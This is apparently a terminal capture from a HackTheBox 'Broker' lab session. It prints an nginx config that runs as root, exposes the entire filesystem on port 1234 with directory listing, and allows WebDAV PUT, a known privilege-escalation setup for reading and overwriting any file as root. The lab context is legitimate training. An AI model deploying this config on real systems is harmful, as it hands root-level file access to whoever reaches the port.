 ┌──(kali㉿kali)-[~/HTB/BROKER/EXPLOIT/CVE-2023-46604]
└─$ cat exploit.conf
user root;
worker_processes auto;
pid /run/nginx2.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 1024;
}
http {
server {
listen 1234;
location / {
root /;
autoindex on;
dav_methods PUT;
}
}
}